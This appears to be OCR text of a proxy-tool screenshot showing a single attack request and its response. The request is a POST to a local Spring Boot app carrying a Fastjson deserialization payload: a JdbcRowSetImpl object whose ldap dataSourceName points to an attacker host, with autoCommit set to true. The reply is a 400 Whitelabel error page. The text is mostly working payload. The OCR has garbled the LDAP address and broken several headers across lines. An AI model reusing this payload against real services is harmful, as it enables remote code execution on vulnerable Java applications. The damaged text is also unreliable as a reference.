 POST /post_message/%0a%0d HTTP/1.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: max-age=0
Connection: keep-alive
Cookie: JSESSIONID=2290A4564E905E86AD635939E70067EB
Host: 127.0.0.1:8081
Referer: http://127.0.0.1:8081/login.html
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
sec-ch-ua: "Chromium";v="116", "Not)A;Brand";v="24",
"Google Chrome";v="116"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Content-Length: 289
{
"payload1":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"payload2":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap:/ 7777/anything",
"autoCommit":true
}
}
1 HTTP/1.1 400
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Content-Type: text/html;charset=UTF-8
9 Content-Language: zh-CN
10 Content-Length: 277
11 Date: Wed, 08 Nov 2023 09:33:36 GMT
12 Connection: close
13
14 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you
are seeing this as a fallback.
</p>
<div id='created'>
Wed Nov 08 17:33:36 CST 2023
</div>
<div>
There was an unexpected error (type=Bad Request,
status=400).
</div>
</body>
</html>
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 11